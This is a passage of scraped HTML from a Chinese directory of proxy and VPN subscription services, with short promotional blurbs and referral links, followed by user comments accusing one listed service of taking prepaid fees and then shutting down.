data-bg="https://www.ffq.la/wp-content/uploads/2022/05/1653529923-photo_2022-05-02_20-48-36.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/05/1653529923-photo_2022-05-02_20-48-36.jpg" height="auto" width="auto" alt="XrayPort"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>XrayPort</b></h3><div class="line1 text-muted text-xs">XrayPort是一个老牌运营机场...</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly94cmF5cG9ydC5vcmcvaW5kZXgucGhwLyMvcmVnaXN0ZXI%2FY29kZT16ZWF2UTFtWQ%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="739" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-644 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="Poless是一家高速稳定的V2Ray机场，支持看奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频"><a href="https://www.ffq.la/sites/644.html" data-id="644" data-url="https://pc.diless.com/#/register?code=mwZ8UlBw" class="sites-body " title="Poless"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/03/1716972672-1716972672-2024-05-29-16.51.05.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/03/1716972672-1716972672-2024-05-29-16.51.05.jpg" height="auto" width="auto" alt="Poless"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Poless</b></h3><div class="line1 text-muted text-xs">Poless是一家高速稳定的V2Ray机场，支持看奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9wYy5kaWxlc3MuY29tLyMvcmVnaXN0ZXI%2FY29kZT1td1o4VWxCdw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="644" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-854 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="超低价流媒体解锁/隧道转发"><a href="https://www.ffq.la/sites/854.html" data-id="854" data-url="https://404-no-leak.passgfw.top/#/register?code=kvxFClvL" class="sites-body " title="WindyCloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/09/1664077727-logo.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/09/1664077727-logo.png" height="auto" width="auto" alt="WindyCloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>WindyCloud</b></h3><div class="line1 text-muted text-xs">超低价流媒体解锁/隧道转发</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly80MDQtbm8tbGVhay5wYXNzZ2Z3LnRvcC8jL3JlZ2lzdGVyP2NvZGU9a3Z4RkNsdkw%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="854" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1323 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="一家长期走中高端路线的V2Ray机场。机场主持续运营V2Ray机场三年以上，拥有丰富,专做v2ray的机场。在使用过一段时间后，认为是稳定且质量不错的。"><a href="https://www.ffq.la/sites/1323.html" data-id="1323" data-url="https://302verify.com/Sex4M" class="sites-body " title="次元の机场"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://302verify.com/Sex4M"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://302verify.com/Sex4M" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="次元の机场"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>次元の机场</b></h3><div class="line1 text-muted text-xs">一家长期走中高端路线的V2Ray机场。机场主持续运营V2Ray机场三年以上，拥有丰富,专做v2ray的机场。在使用过一段时间后，认为是稳定且质量不错的。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly8zMDJ2ZXJpZnkuY29tL1NleDRN" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1323" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1723 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="网际速连，速连世界，专业隧道中继优化线路高端平价Shadowsocks机场，新加坡华人运营，拒绝跑路。"><a href="https://www.ffq.la/sites/1723.html" data-id="1723" data-url="https://www.interconn.xyz/register?code=kv0iaNFG" class="sites-body " title="网际速连"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="网际速连"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>网际速连</b></h3><div class="line1 text-muted text-xs">网际速连，速连世界，专业隧道中继优化线路高端平价Shadowsocks机场，新加坡华人运营，拒绝跑路。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuaW50ZXJjb25uLnh5ei9yZWdpc3Rlcj9jb2RlPWt2MGlhTkZH" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1723" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1247 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务"><a href="https://www.ffq.la/sites/1247.html" data-id="1247" data-url="https://bbxy.xn--cesw6hd3s99f.com/auth/register?code=miqm" class="sites-body " title="百变小樱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp" height="auto" width="auto" alt="百变小樱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>百变小樱</b></h3><div class="line1 text-muted text-xs">海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9iYnh5LnhuLS1jZXN3NmhkM3M5OWYuY29tL2F1dGgvcmVnaXN0ZXI%2FY29kZT1taXFt" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1247" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1585 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=" ipv6中转，支持流媒体解锁 Xray vless vis..."><a href="https://www.ffq.la/sites/1585.html" data-id="1585" data-url="https://web.leap66.net/#/register?code=axwcY1A4" class="sites-body " title="LEAP"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="LEAP"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>LEAP</b></h3><div class="line1 text-muted text-xs"> ipv6中转，支持流媒体解锁 Xray vless vis...</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93ZWIubGVhcDY2Lm5ldC8jL3JlZ2lzdGVyP2NvZGU9YXh3Y1kxQTQ%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1585" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-982 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="極致的網絡加速，給您帶來不一樣的體驗"><a href="https://www.ffq.la/sites/982.html" data-id="982" data-url="https://neko77.best/#/register?code=aZkuMfjd" class="sites-body " title="貓七七"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2023/01/1672559260-IMG_20230101_153638_651.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2023/01/1672559260-IMG_20230101_153638_651.jpg" height="auto" width="auto" alt="貓七七"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>貓七七</b></h3><div class="line1 text-muted text-xs">極致的網絡加速，給您帶來不一樣的體驗</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9uZWtvNzcuYmVzdC8jL3JlZ2lzdGVyP2NvZGU9YVprdU1mamQ%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="982" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffq.la/sites/1276.html#comments" class="comments-title" >13 条评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c80abf17c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="5783b4075b" /><input type="hidden" name="_wp_http_referer" value="/sites/1276.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='1276' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><ul class="comment-list"><li class="comment even thread-even depth-1 comment" id="li-comment-363"><div id="comment-363" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='ssss' src='https://cdn.iocdn.cc/avatar/61e0742c4b9fa42f3106547bb2a11cbd?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/61e0742c4b9fa42f3106547bb2a11cbd?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">ssss <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>别买！！！</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2025-05-05T16:29:22+08:00">9个月前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=363#respond" data-commentid="363" data-postid="1276" data-belowelement="comment-363" data-respondelement="respond" data-replyto="回复给 ssss" aria-label="回复给 ssss">回复</a></div></section></div></li><!-- #comment-## --><li class="comment odd alt thread-odd thread-alt depth-1 comment" id="li-comment-358"><div id="comment-358" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='wywdbt' src='https://cdn.iocdn.cc/avatar/317b4604301428462f2970e37b36388c?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/317b4604301428462f2970e37b36388c?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">wywdbt <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>骗子网站，不要上当</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2025-03-01T15:52:27+08:00">11个月前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=358#respond" data-commentid="358" data-postid="1276" data-belowelement="comment-358" data-respondelement="respond" data-replyto="回复给 wywdbt" aria-label="回复给 wywdbt">回复</a></div></section></div></li><!-- #comment-## --><li class="comment even thread-even depth-1 comment" id="li-comment-352"><div id="comment-352" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='s-xlm-b' src='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">s-xlm-b <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>sm东西还在这骗</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2025-02-11T20:08:22+08:00">11个月前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=352#respond" data-commentid="352" data-postid="1276" data-belowelement="comment-352" data-respondelement="respond" data-replyto="回复给 s-xlm-b" aria-label="回复给 s-xlm-b">回复</a></div></section></div><ul class="children"><li class="comment byuser bypostauthor odd alt depth-2 comment" id="li-comment-356"><div id="comment-356" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='翻翻墙' src='https://cdn.iocdn.cc/avatar/0400a6a60d259076468ab3eee4d8ec39?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/0400a6a60d259076468ab3eee4d8ec39?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100"><a href='https://www.ffq.la' target='_blank' rel='nofollow noopener noreferrer' class='url'>翻翻墙</a><span class="is-author" data-toggle="tooltip" data-placement="right" title="博主"><i class="iconfont icon-user icon-fw"></i></span></div></div><div class="comment-content d-inline-block text-sm"><p>介绍里面已经写了，口碑不好了。。。</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2025-02-18T15:11:09+08:00">11个月前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-352">s-xlm-b</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=356#respond" data-commentid="356" data-postid="1276" data-belowelement="comment-356" data-respondelement="respond" data-replyto="回复给 翻翻墙" aria-label="回复给 翻翻墙">回复</a></div></section></div><ul class="children"><li class="comment even depth-3 comment" id="li-comment-361"><div id="comment-361" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='s-xlm-b' src='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">s-xlm-b <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>sorry，误伤</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2025-04-06T12:35:26+08:00">10个月前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-356">翻翻墙</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=361#respond" data-commentid="361" data-postid="1276" data-belowelement="comment-361" data-respondelement="respond" data-replyto="回复给 s-xlm-b" aria-label="回复给 s-xlm-b">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --><li class="comment odd alt thread-odd thread-alt depth-1 comment" id="li-comment-290"><div id="comment-290" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='二文子' src='https://cdn.iocdn.cc/avatar/283cf9a4bc35e42b3ce93356aa40341a?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/283cf9a4bc35e42b3ce93356aa40341a?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">二文子 <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>经常用不了，已订阅的套餐经常被改，现在还跑路了</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-09-21T21:48:18+08:00">1年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=290#respond" data-commentid="290" data-postid="1276" data-belowelement="comment-290" data-respondelement="respond" data-replyto="回复给 二文子" aria-label="回复给 二文子">回复</a></div></section></div></li><!-- #comment-## --><li class="comment even thread-even depth-1 comment" id="li-comment-258"><div id="comment-258" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='sb-xlm' src='https://cdn.iocdn.cc/avatar/24f1eb7687faeaeffe2c6b82af60d4bc?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/24f1eb7687faeaeffe2c6b82af60d4bc?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">sb-xlm <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>这玩意直接跑路，现在又出来割韭菜了；</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-08-07T23:48:32+08:00">1年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=258#respond" data-commentid="258" data-postid="1276" data-belowelement="comment-258" data-respondelement="respond" data-replyto="回复给 sb-xlm" aria-label="回复给 sb-xlm">回复</a></div></section></div></li><!-- #comment-## --><li class="comment odd alt thread-odd thread-alt depth-1 comment" id="li-comment-233"><div id="comment-233" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='sb-xlm' src='https://cdn.iocdn.cc/avatar/24f1eb7687faeaeffe2c6b82af60d4bc?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/24f1eb7687faeaeffe2c6b82af60d4bc?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">sb-xlm <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>垃圾玩意 订购两年， 还没三个月 直接跑路了</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-06-13T22:13:45+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=233#respond" data-commentid="233" data-postid="1276" data-belowelement="comment-233" data-respondelement="respond" data-replyto="回复给 sb-xlm" aria-label="回复给 sb-xlm">回复</a></div></section></div></li><!-- #comment-## --><li class="comment even thread-even depth-1 comment" id="li-comment-229"><div id="comment-229" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='垃圾XLM' src='https://cdn.iocdn.cc/avatar/35591af31c2135e672927d0845ba74ad?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/35591af31c2135e672927d0845ba74ad?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">垃圾XLM <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>真垃圾，就是一诈骗平台，买3年用不到1年，强制要求续费，不续不让用，续费后又没几个月现在这又直接给我号删了，登录不上去，重置密码直接提示平台上无此账号。新注册一个账号提工单说这个事，直接工单关闭没回复？第二天再提工单就提不了了。不要了，就当喂狗了</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-06-03T22:26:19+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=229#respond" data-commentid="229" data-postid="1276" data-belowelement="comment-229" data-respondelement="respond" data-replyto="回复给 垃圾XLM" aria-label="回复给 垃圾XLM">回复</a></div></section></div></li><!-- #comment-## --><li class="comment odd alt thread-odd thread-alt depth-1 comment" id="li-comment-150"><div id="comment-150" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='s-xlm-b' src='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/d8c3ed1bc9db47b2591ee4b9b9931c19?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">s-xlm-b <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>16元套餐欺诈，才用了一个月就不能用了，一定要再续费。逼充。</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-03-31T13:12:43+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=150#respond" data-commentid="150" data-postid="1276" data-belowelement="comment-150" data-respondelement="respond" data-replyto="回复给 s-xlm-b" aria-label="回复给 s-xlm-b">回复</a></div></section></div><ul class="children"><li class="comment even depth-2 comment" id="li-comment-153"><div id="comment-153" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='mm' src='https://cdn.iocdn.cc/avatar/285e32490afbbe605733695fa19cd275?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/285e32490afbbe605733695fa19cd275?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">mm <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>还真是艹了</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-04-03T10:13:45+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-150">s-xlm-b</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=153#respond" data-commentid="153" data-postid="1276" data-belowelement="comment-153" data-respondelement="respond" data-replyto="回复给 mm" aria-label="回复给 mm">回复</a></div></section></div></li><!-- #comment-## --><li class="comment odd alt depth-2 comment" id="li-comment-154"><div id="comment-154" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='阿萨德就发了看电视剧发' src='https://cdn.iocdn.cc/avatar/992402e379312c06e806ac09a973c40a?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/992402e379312c06e806ac09a973c40a?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">阿萨德就发了看电视剧发 <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>最牛逼的是，今天直接跑路了哈哈哈</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-04-03T19:51:27+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-150">s-xlm-b</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=154#respond" data-commentid="154" data-postid="1276" data-belowelement="comment-154" data-respondelement="respond" data-replyto="回复给 阿萨德就发了看电视剧发" aria-label="回复给 阿萨德就发了看电视剧发">回复</a></div></section></div><ul class="children"><li class="comment even depth-3 comment" id="li-comment-175"><div id="comment-175" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='度过' src='https://cdn.iocdn.cc/avatar/f16d02fe2b6dca8648170579950f2ea3?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/f16d02fe2b6dca8648170579950f2ea3?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">度过 <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>这机场动不动就封禁，节点时不时掉线，买了一年套餐，一个月不到就给我永久封了，最垃圾的机场，挂羊头，卖狗肉的欺诈</p></div><div class="d-flex flex-fill text-xs text-muted 